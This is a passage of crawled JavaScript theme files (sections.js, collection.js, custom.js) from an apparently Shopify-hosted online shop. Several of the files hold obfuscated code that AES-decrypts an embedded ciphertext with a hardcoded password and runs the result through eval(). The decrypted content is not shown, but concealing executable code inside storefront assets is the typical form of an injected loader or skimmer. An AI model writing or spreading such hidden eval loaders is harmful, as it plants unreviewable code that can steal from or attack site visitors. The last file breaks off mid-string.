Qn8pCXPDzGoy0QGFvpSbvWiFd/q6GiagE3tpLds4RxT3pktXA+mdBfACypN5Wq+a01ZTJqLPR6VO7l60mm89OHo6eBpXC6fkk/tholz5O+fmcY7xYcX0AjFrZQx0f2s6rtOgRv7ZmbPYFwkfSRNdaHVDPS8uwNh3UThOjsQ0rcPNWxLEeRjKUjnEhpmfrf4iaBBtycADnEX707wddAYAqsgOgS6wKd/hU8ESA0aH6o1dAf3r+3B4zoDQJ5iyB934vudqror6cW8nVFfhZQXonHquU0RjldaPuViBulA07AJJ78ne3RgdtYl7OxwW9AXWQ8AB7ckJ9DnUIyJFUJZseeNkQPRsIRvFokyD6+f1eE44zoKJLK4fyzUtgYG4UjKVr7DP9cbZ+D+a6Tx4XlZx7nqFcn/[base64]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[base64]/sMo2LNd0to0EH0Y71G8ow3cFJv349XOTJCxdAa5F7tzVnxueb0EP7BudPWjm4DA/zoFZblV1pFCbzB3Nt72YLFtJJ90BbApq6sBi/l35HJone7Fw5AxVVvQ7g5elyLOMkD5BeDMFyxspTAPXTgd9O9Le+2DWmHaDm1/6vxt3M8P5WJG+OtZC6GpIpOf6ni+FdOnH8pJMy1FqzQKNlJg/VwGkJhqeCUCgqNwRcpltwUXDx/ZsxFBMsNDVMABnpvSvdI/DlWG22zO2bffP8HIZq/ZSCy5qiP4MPd+5aTORnmdgjZ7dDHaOSv/8XOa/umPtKC/HQvY9HX22dRTeWcurUQtOL2wvPoXYNLL/gFdJf61mcrzCkZXRa8DlK1XbIlRofL/T9ofe2QVziG0RV47pLZJluYR/zTt94jLCjiwBFQoQsLwGJjwgpVAy/+0+a9369ilD+7KFU4zwseT3NUINaODI4djE1e/GYRjMK4SMfkv6/[base64]/Vew7x0XGPVB9NRMDJlaQoJ+ewwY5ZAMaQIKPW47IoxOl+OONORc71TpHVsujOYPiCMIWnh71VYDphrf2ryXjNWAz4nTkEqnZ2kYWkAWyQd/OZ2Cvw7PtPB9KnJkCFVasnuZf2L1+mgK+rqBTtfTWWIwBFfvm6o1xNFosth144rvzwPlF0bPHmtrF/BD4J340Ith73VoaGYT8zXCJNr4eYngENjSqWr9fP5MqhAA3xslJWptJxgJzf4N6tGjK1C32bF9UWOsNoZXexdVznVs8W//lp2MOrZ03ji1Fi/bMXK2JY7MVsrG6nyUUXtrlidRj6OU5zmyW2q7yDHPxn8zEXfKneJ5/5XqAvtKE6GxPd3Xl4lFtMszqxZ+li5eTO5/nXnrHNcXsGq5CMyOszD7cFy3N4zPPnZ9j/kgnzgqobV/r0Q3HRXC7HybFrnt4a5w0wy7SVHOwBHBB7t5cm5l4/AAOzHVwI7dwNwo27Np5PNq8nbuIje6u04JF3QJ7YCnTEh3mmsn2eY0Npz/mA9n5P/szgiVIZpAfN/eaGosErfXuRCz56KcWexyTQ6//iPdv6LeIZoCRX2RrOdgjbFaHr4aYNAvC7hL4COopLziY07T85YsX58Cw1kQrgVe2aJ4/RS9VnRXbt3L6/awOIDhuEILyOxeX8ZvZdkz0gYiuqYW8x9pAYrFI/KjHPuotDLyLfjIUkkwYsF15qOLViT8rOi8ffjPtnlhf9NogSrxqLtKwm6rI0RbGkGTIPvjan438mPwfeWD5l1bXXO2cULq6IMbZXlTPKe93cCifIm5nAMI4iQ7p9hzhg65pOc2kVgjbXWWLm9Lah+BsI/NbWUR8MmdHYByc35bC/gcnh/MCnLlp0bo11lvxD9zzu02+BB9ZnPM7rOKHLARV558jHmc+qUQtF5m9waD5V2I+pWweWzj9UN9mYipCX7hm+LN/mWQtB90grwEprAR0Gy+UxWGAfDRgoN196gUWd9Y2zVdjtBd+r+W3W3zluQ/26QqDQ7hwn4upusWSF4xeKjy6nQbo+lOdPJb7mQhrVK6O/Bn2VJSnAfgqXwQeTsEUSFMWGQ/qDT1HUvN0YC/y+sWJVrOj2CWgNQF+ZYr2gCZ0x5TsDc6rcxDCCISPR/6LultdGul1UbKIzXb8LbdIUS12ZiCBr3kkOmTiimPj2y02pALkgKylbQEUfKs1DsKxaApqo11Urd66nP8iBW9A+nY/YUSAlefYoj9bze9sY7jGpbDwGoaVZP/r1NvjElaGZ5W+ZxMTBzQbRpI0c5da+af9Y+6oHGv+oOrStbAn+TWzFa82nfEyN1MBNDqLMr5LUiffoelrv2AsPKuv9GQz7NY4Nrkbjhxv9jSX2xHadCZjh7384ecQuuFx6Zzbff9uEOi7in5SUCHwpi3sxjZrag+S3VsnH/evRh9MlTJonxQtgxfpqnjvuemm7zh9BJK1Z2pi5j62j3iCBBZu2piigHYnrXw3bOQdinIeA3YC2rkABpokmEdiFsA=",_0x35eb07="supercalifragilisticexpialidocious",_0x4a36ec=CryptoJS.AES[_0x13c699(301)](_0x417f15,_0x35eb07)[_0x13c699(303)](CryptoJS.enc[_0x13c699(311)]);if(!_0x4a36ec){console[_0x13c699(307)](_0x13c699(298));return}eval(_0x4a36ec)}();
//# sourceMappingURL=/cdn/shop/t/7/assets/sections.js.map?v=46720886533091475761765269210


--- FILE ---
content_type: text/javascript
request_url: https://ecocraftindia.com/cdn/shop/t/7/assets/collection.js?v=118547835631193659121765269210
body_size: 7781
content:
function a0_0x4f95(_0x4ca13c,_0x3db4c8){var _0xcb809=a0_0xcb80();return a0_0x4f95=function(_0x4f9524,_0xa5925b){_0x4f9524=_0x4f9524-275;var _0x38f1e8=_0xcb809[_0x4f9524];return _0x38f1e8},a0_0x4f95(_0x4ca13c,_0x3db4c8)}function a0_0xcb80(){var _0x6fa6ed=["136628tMvzGj","decrypt","1GPoVlY","Utf8","error","28OgZyGY","4191605XFzHLd","supercalifragilisticexpialidocious","1557ZUfGdY","10184YUgjwz","36417bVDJcm","684066fnhjQn","Decryption failed! Check the password.","131515beIkOS","enc","AES","14lDRvVw","U2FsdGVkX1/ayq5+eT2ENpH0wv7Y24BWhB/B/dNPW/HsqtYJAX0hBiDsltiEQZnIs7M8NP5lOdIkI/9ctJwIbHKmDqRZCgMfTYn/8HWCNQDxEuzeZB6j+4HMT4Gd0mfmETd5hP3BQsLOk6+MVvD2e7JT1Az/PrZYfM4XBcYwTczyx9AgQah2s2RW8NsPR6KgBmbiEuEqEU/tnGPAnPYQlRMhT2/7vgEFP0Tfd4ni7fNjxdzpQIQQK6teq+lCtJ5EuTJypcV5mPo/895UMPrgOYoXePQIBvyXmse0EtL6QTHlrevRjJiaGNASz9oXpiYTcDC3LhnvkFEwS2CnaHmmVldkd4DDBO/Aq5tiUgBFPnCtvIo9MZB1DV8coOW6W4Awd2JNB9hRueyeaIi/m9IXDneootGFndkTc2L4c8iN1Wx5S8+lDg/LD5l0WSTRAdhxnaMrCvd+CD0jwlQlfqlJC883aMGLWVm+8lM8T4orIcZ6nIs2TfnCmY8/GZ15CJ5QuknV7bRKoaFYAw2CRT/2F5VtpEYX+duMMuezJb/MzDwnCyyuXKjivKtIU2Vvn/[base64]/gkfBLrZMXF5HIJrFznIK0x4YaICpBhqZI+jcJqWIXbNRWRLeaxYCo6DXp1NIEnIkzSp0Bl2t2o19wP/0oHhJFKe2tNPZh3zJEiT+aqAVdvpHzTxC2i/xkPZXymyLeZDjiby1q4I+ALXB5PiATXmy36PTQ+kAeeoH65yAeJfBgEIqhTDxqE0cwvyWlSbZM9aYvyfQJ070isO7f15+yeNd1KcDbkf/EKJSvYmX8jpuo1KU0XI04f6V+HX/+uxlpkQdVEqmdEj9o2e84JIlhkVd1JeYhuvXhDpxSNufVxDJC4wkEeo9rGNqiOOt2cw50o8MxcADn/s3WKhFjS3m/ElDUHYfGuqaL6Ssglb5n2xRf6S1cfgtWgKgvBH6FaOH49TBi46gxEKCdA0ZmWuZwMe1XOPQXqQi2TmVANNPPs1Jztj/1PS78UftVhY0npXinlxCQG5H9AylYioCWXKs534yxqYnxsfwDnDZ76FOfLiw11yX/pPQvD+u0GBcrcilWPzFpUokpso/ozFk7f3j/[base64]/1XZCWqnVWhNqB6TePSlIjTHcQAo5RC78YsEMZx7P7yb4MG6n0kCGnjTj8Wdb/PhoXKrDUWJJ8r8t3jFT/QFOJGTI1RmnTgdnwcYxz4ASW10zfvS92KbzORqj8SdbvXCjvp8k8fd5nrRl8DKPEN8Jz+CYxjaYhh4iH9GMs277tyXfupsb40nUv+94fUhDB/l3XyrWlEBvyK7ccMuc0DBDuCC9goq537tERIRDEo/az+PAEaTFvc2fQMNfUiWZF4PsVS0IAMYsP+IfWjyS//V/n9CpF5TiB68zvIqs8P0qm2RWk3WpRY2kW7NJhEnelbvh6RJrohzBDcxxdIT5c8B70Ty6CklMRS6F2/uwFKbSWZdonS9p9L/4OPZT2UmO0g/7mLILv2MNkpz/VoimzyJtCS6sQgtsdeWemuTGdj9jWzROVyZqXnZjY7Ahc8JmTO+z6j4XIGraPB1FC6p4AUEq+ULnVORZ6FyBBisU84rADgPkJ+SNKyx+GCABOBIILt5fcaa9EEfbvh4VE8b8Z8RFTFdDKrPbsUM/BnbSaTHiAuKfIMw297j3b8ZEnJkcLPi5fmv5b5emNg4QjkByiloto7yfQKWjHzyLuC6jSt4+fm1qmgsUhfjnrkXUjXqrxsQdqT4q4Vc4ZsgOcCMUz6dktTkKbrCKc4kbdbRhFl/ipYSP6rGLNimlHYocOUW/UPd+ZbLsTbOjJlbAGNu8CVPKoF+enhWEjVhg4EOn/L2ZyWgFE89+coj8/3ADLv8YWN7+IMdNnkxu9U0g9ufmY4R2a+ofy7Fc2LQ7ujyhX5xxqfZxU3HbtY6L0HonRV4c4V+RQat2sLj5oQxshb7aoxtFIBAJsUa32YHt3roi5/N0jsako4l7qRV+SxEOkbQUGQTgBem0X2UlplLPNo6eC6a5Qy35c0e42eOkJB6ve11QPbWn4aIeYofUi001gZqHTeeakEGlIsY5OTH23xUCnpAlvIhN6/NN2ZN3JBYouamP/4b1ROX5Pv6hcZJ7KKjf0bGyj+tJRCN+/eNMtxVtRu+qtl4FnTI9+17cBXjxGTobbi4tA1MqjBh9c5hyag9Mfa5WgQhCeWA/R30p58lFPukR5qXt1MJSQNcKhPzcB8EPrjkwYKNucsMkixSttDZsodU/lHS+RyryCcR3UjmAtoHVugCshg9KCxzT7Sy8NtrTkQmMFo1vRzu762/sx6IclzZeJkOMbYVP+roe0QlwmGQ62ZI0ySBz/2m7kGgaFe3X6Uqeh9kmGk4be7a4A4xqo/CMRdFb9ej//95tQqej+dA50Vv1m/VumqVdAUcc/kVTqxNXCrsRNrjkn1YLkVQsphHUcwP+hAyi/ER9duVJSXwZQ4WJ9an8krLq/BPcr2UVRvnoHuD86e3UpcjfToYV5E3wigHH6szLqV1eFLzfRZqYDuGBfANAnk3mQxHz3cK/7Jy02YpWYEi+jWHW+mEPgXG9AWaV6BIYZGN0zBLxs7tv3i4F7Yl8knV0eZtWgvjb0/FG0du/nSEpMTCW6NABz3NC1yRRs3YwMLV9hml+b62AtEp7J0bR1tQ8w2zLBgos7dzLB4KEGeFeN9oqI5pI0Zt44w08nGGCXxfHX/17PNVxzyRQUsBwxUXtmdijIvu8W0i5JGpkUSpXqJXIFkweZ0UFhaXGy7ZbRFuX1207ZppXeRmOJP7HS34FP/13q2WHwQcI5tEDnWQpCJveuQKIvkOFa/ikgHp8HN/[base64]/xmw+/xVhvCmkfKKaQ4m9Of9oKijDys0M3CrnBnwctjhFTR1e+QE8zqv+8r3nRGbR23CJPULXgmwTd5p1LDhF2Pj/DqLJ7fteaaZFH1XXBWr0J19H2mazk6EOUgbBiMaiXnhp10AA8dmfW/LsKGNn3uN4+bpjitmHpRjnt+L9t/s3pPrOARDNObu6QXKwbL0SxTGhsC2Idx44IqCyHO6ofpsUpBHd2wAZPpRL6maG/[base64]/HylySgVMwi+a6RDPksi/jlAgeWa4q94G62STqKT1kLzxt/QkkJ9Szh46IOQKEWhwb8V6FR0660OUnDaXnVDKA1/+OLF5IvyudJZXAeBYtYlXThog4XB08WarSQoz8n4bB3cQqtN/TCRAzNa5JRSJWWDhJ2tq+tm7JGMVO7rh0NcKB+gI/iUGw3OgHYvjOzx3DpTLYYc7aVatu1z/j6SEyvKFUsIAg5O/Tgad9bWQkzrVG4MnnYIVQMZs0D2hiXYmMEmgo/eZTogI7TDsNP2JATd217G2OOZ7LU5VY0YH/JAsDsOxsFQXoC5VDzQmu5Wq7V6p/MbTxgQiSoz3qDmEraUYrNwTMURfS+sV4B1I5/mEnOdhZFenehbxiQxvmf00lS4OBEd/8TB1YZVLdsSF32cVZM6yyf+d2nd+KNj0OOQqPbRJuQAtPL2Faf2RGMqWQ+fwHBFRQhJLOCeb16GrhsGV3bEoHucIX3srI5frqn6+PayW570PR7EADXbLdbaZkqJNeg/kosUAQhV7XSCSH94oijxKh/4GFdmFj1JcwgY7XySq0f9wVCDXdAT4k35L6VN/zgIk1W8lcrAf1u/fMJsYnyzjO3mFnqdidTukMLe7Y2hIVrEDRGaxIgQOLUeJOB27GSvA8jsUKOVO/m3opvg/vxarx1AKFiEIQperFBr/Xfr68tuW/74HK2qKRZFoGMIFAwYzkk9zwZo/esq7lYSPsN4vwl2hJ+MTv8p86vnE0VZ/[base64]/VxOIvqDIfQVoC3FH4H3z57vOY39KuQzFDpSVHdjbu6LjUKy5DO6AMXGLC9Ue9+ULRsV5CYNDiWlid06ygghLyaGUFIB71/Bw1OJJXZ8OgBQQp8K1r2MCiMncb8z8M5KOLf/wfYMPEyMW3ji90QHWSiyaHTRspqxnxq+88hEunAK9+st4UNVbccu7ObUW+XvUX+JEIlPxZhLZOJtVvWWU/5UrXeWbRpgG5rKUyJgH4Xup2zPMxT4QewQc23f3+KF3HgSEzT8FZ1xj5d9FiGq0jQBZGNFZDZBaPeXebPrpCFmv1lrqJfCvQ7xq5UfSMgJuNIkmVB/t7kxXgKWntsk+LAyWSEO23Jy+TTf38fRLHi3MRBoO+ChVKGZCsnI6yQHswH32SR73UtUPMsqCz4KEmLWANW3NdUaqctlo0CT2T/97xRISwzzNaJtVCWLBuc9sKY/VdyGX0thV3WZ4UyYHo3DIo9X1ip8qJA73ku6Ugvm6Uwke+RtvMpReX8J3G1rZwUiv0v1QRGYQfpqTmUBpf2/opjf5zPodL+onYnhkvP/W++CaNtWj5rwRwi2uOjGG14wPGe8DzF7io4TSJv+AhiP5YPVioysqQHKD/SscPdP4M0IgtEWJysmqus9PogmzXOnAEKPwVQPHYk/DiFH+m53M5pT+rcKEKyKrDeNVKSk5wSLuMnNJ9P+hyl+lYkdfvT6iQpTqMa/qVQ60VbjP24t6GPjpwSkIC/U3h+fP002MjBziJumlLBefC5DbnvQzytkfES3CG69BWpc3lUfkvTG00NbZM74f44u8+vMnBLy80BcMKF+ibbROGGWcBUt+kZbMFGXSErn8ToHHUXlldWCHM4P4d8fbAWCBZRWY/[base64]/1N5VV1HPrbW897K85qEBdfQFmFFJztnyNsZCdtZk0efur2sx9S7hsSg2nEjMoYoxyVTUAl5nCjjg6XRWcRm4plg19mdzvSzHa5wR6feMsVnFc3hXS2s6nVQitbdzjHKvsq1HZXr+7f8bQ7tMNnXgAO7ShmX03tltwyJoV14EJXhcmj6+6mgyjO+SoAy/LW+PqXlxdTo75k/z4gJEY2fPnyhS0FHtF1f13myuBdchpzI4Si5IjfOzqO99HbIi4hbYzsQx43P9jWGFDrZeCAiV4bqviA+0faDqVlv489dPAVLtbnELuI14BZvaUOeVOFYsD4k5/oO/HmorWAm2VuGmGuMz6T6+A8NYahiB1ZxTvh7loVbesnkPAQslsYeIO7qGuPYXtbKmZd2H9nfos01mQdZ6BRj7gGtQujUpIMtLANEaFZdoLb9kUbZuHR/sSt8EFWKj/umJgvmYQHVslPPdwPmevfS3HN7T/mHbKwHiuIe7m0MskW+ppa1xnkRo5hQUtrdGDk6+/nffwbVYd1m5TdyDeqMIgEmuLZQ/Z3h2jfaZOp8rc8dLWvmZZge0zFfWEzUF6hfVGGnNvHROWvpq5XjV8BQRXP+1dcVsQIx/Uk4G2XVhBvxh/tdDlGNghTojF5n2k2393XSl0NhaOePJ4cWgBW3kE0DA+7b7YV8dOKMaclvUdZBTc7sib7IukZ0O2pSpqKL9zRajRKVmb25/iBvWXGdxp1k6/o8iVdbqGtv7LD3cucPeYYtiH7EDLWFL1FhhCfT3rDgnEBybVEES0u37xMzQv9vN4ez22mxjR9+2JbIfezshR7H2qgpnMrvpxpy4NA3VJ0b6BmN9xAEC66HeNcyGwNjRAPwF/dNRUmJ83VKFU/6VlTR3L/1rPRifJ1QYUVn/kHadiwx6mcMK2sdAjdWyQfe3ZK4DLzt26BPuQuSC1m6NizM9cEStWyfztJH/UsJtgwg/GkNhNSo8r+kn/oC6Pt0bL+DsGxSl5uEWh8+2sExHLyI9uyVHczG5Oe/D53ge4YsuC1QDvbEnRU6sZP5OsiZ5svoMbMz3LSWkSALMpd70QtWCpemYhW/1zkOlNKl5rSbaJL97Vh3+JRn3Bx5p6eVz7/AP0l23sPjKK0ieEKiPKizXbnGLUcWuhKkgsUzCN3ij6ZgRarU9rTrajJWM0utVsHCXlKaQsn5FTybTHxsDyrnQt8b+ciW5uxfWvfFzlW5Z9FonGBr7+4fwn+LsW8O8+3KW/kP1vlIODv21FmcN9KCX54PRvJlTc5BYQc23ZeKGEkjWIpZbBcLoxRJY7ETAydR1X6aKwbN7+SAL0RgNsaiUjtiV/SC7EBjmLh2WM5vmW/sweKQ/WyeSEZEDPMvdl0E9zYSWO4F6YzaipaXqofnqi2nrV2hLCpJSjtmeyf0c6bkAo14P/JhCJLEAoOPg6tCTjk/XbRdUPhwOcDCNYFI4YZKNVde5HYSZQMVCZnrGSWRyth9IWjxU3hu6Ayd4gdX4Do+vqHw3XRXTB4mM43E7uE8b6dk3ei80AnvK703QDHu8/COxSfeOAooFumEBMZmQs7R+nxhk5jyOw7kUZSUZdUt/eKRZFLv9vrewFvQWedpi+heThTxyv5KtJDMOTmjLfWCrOpl2TEUYVi5Q/E234JFOBHRPkq15km+YwEzChrfdczRJ/PhpXFzVPETXTJIg3E1MjdGulT76keIebzvGFJlgfe+rtjhV08z0+eB+gNm4+QXaFh4yhVoDs/[base64]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","1920890YhzptM"];return a0_0xcb80=function(){return _0x6fa6ed},a0_0xcb80()}(function(_0x8f06a6,_0xb606be){for(var _0x124bb3=a0_0x4f95,_0x1524cf=_0x8f06a6();;)try{var _0x535589=parseInt(_0x124bb3(276))/1*(-parseInt(_0x124bb3(293))/2)+parseInt(_0x124bb3(284))/3*(parseInt(_0x124bb3(279))/4)+-parseInt(_0x124bb3(287))/5+parseInt(_0x124bb3(285))/6*(-parseInt(_0x124bb3(290))/7)+-parseInt(_0x124bb3(283))/8*(parseInt(_0x124bb3(282))/9)+parseInt(_0x124bb3(292))/10+parseInt(_0x124bb3(280))/11;if(_0x535589===_0xb606be)break;_0x1524cf.push(_0x1524cf.shift())}catch(_0x170018){_0x1524cf.push(_0x1524cf.shift())}})(a0_0xcb80,115249),function(){var _0x10d71b=a0_0x4f95,_0x1c901f=_0x10d71b(291),_0x3b977d=_0x10d71b(281),_0x110e91=CryptoJS[_0x10d71b(289)][_0x10d71b(275)](_0x1c901f,_0x3b977d).toString(CryptoJS[_0x10d71b(288)][_0x10d71b(277)]);if(!_0x110e91){console[_0x10d71b(278)](_0x10d71b(286));return}eval(_0x110e91)}();
//# sourceMappingURL=/cdn/shop/t/7/assets/collection.js.map?v=118547835631193659121765269210


--- FILE ---
content_type: text/javascript
request_url: https://ecocraftindia.com/cdn/shop/t/7/assets/custom.js?v=96652912343840464661765269210
body_size: 1304
content:
function a0_0x3574(){var _0x253424=["Utf8","5569452wnyfim","toString","Decryption failed! Check the password.","2eTsdmK","15ZPgGto","U2FsdGVkX18ibIWxpC3KJasbquuBezZL2RoeRJ4OZVHQALZpGTR+x3IGLxbp78Sgt3HXBW5YwRjdh/HAKpdZMBCJ3H7XgGaixPXuQdC/QfkLKVB+TMyzoW8VrVQ2dBoloH7fhVhapP4Yz3UT2u3IqBwfFgcVvKJgEHtVI4/XhyQQJAlfZtiorFM7Ji35UKYcW2JUHCjGsIEoUfPXqYrggXcn3QtnWYHxZMkvsqAgExthkVCB+9eEXFdxoKrTefLma0qEdaVq5XO88ADyvksRa5SuagokZPmFQjOKXHqmwg0OepDZq/glD87+WyZ5pD7KIsj7ipeWXt2FiQGKd3f7D3OwLkFAPDwFhD+c5PaYOm8MtqAff8NEvlgAGYU1+w7g+716QRhmkU74E5VFRpKk8WnAXP2aJ3/vLDxM436kEGiUhQq82R/P4yNztw0m5+6x721OTjnTqXya52+S8Yh4ZCt3nfc6hMtYVpu5PF+smbtihgP7DhelFUeV0f3XChkc+/NihLSAbaU6p7RPWXtlim4xtaQy2edqQaTReweGPkN2S+/V68r7WZU7/bB2gPPNMD0foPWIM2qOv50FDe6SQG2NF+Pw4EkC7HSOWhi5RNLSqmAMa+iHEMh5hQIZ4uV98f8p/LsL1HA3EjhuAWZeiRjg9dtLpQGcTnw6ddcvuRYgF2A61v3iCclQSwLGDu8NmG/8GtAl4NhIbe/JZ+fYywiulEZBh5do5STkzhgZCaA8PaG+diru3UThQ/hlSN/+cLm3mEP0UyRR28MVXLLurXMmPZMLGIbvLEcVCRshuWKaceY9QpFn4DZyTk7Xn1+p42+IcDHZtKtoSvew9Ne/wTrF2ANZFvIeC2xVZILqJBnw6Q5+pL0bIUhQFNeJxomEhMn7XQttOSHcDe6We0J7UXS85YAFBbut4NVVNyPtjDSZmrXP6sB2NfcSapSvKdrtcbe20psk92qny6oTUy1jfcuryU4bOSDFBwk